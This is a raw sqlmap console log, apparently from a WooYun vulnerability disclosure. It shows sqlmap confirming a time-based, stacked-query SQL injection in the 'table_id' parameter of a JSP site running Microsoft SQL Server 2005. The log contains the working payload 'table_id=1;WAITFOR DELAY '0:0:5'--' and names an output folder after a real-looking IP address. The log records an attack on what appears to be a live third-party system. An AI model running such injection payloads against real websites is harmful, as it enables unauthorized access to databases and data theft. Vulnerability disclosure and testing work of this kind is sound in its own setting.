 a false positive
GET parameter 'table_id' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 59 HTTP(s) requ
ests:
---
Parameter: table_id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: table_id=1;WAITFOR DELAY '0:0:5'--
---
[22:12:24] [INFO] testing Microsoft SQL Server
[22:12:24] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:12:31] [INFO] confirming Microsoft SQL Server
[22:12:42] [INFO] adjusting time delay to 2 seconds due to good response times
[22:12:43] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:12:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.226.149.17'
www.wooyun.org
[*] shutting down at 22:12:43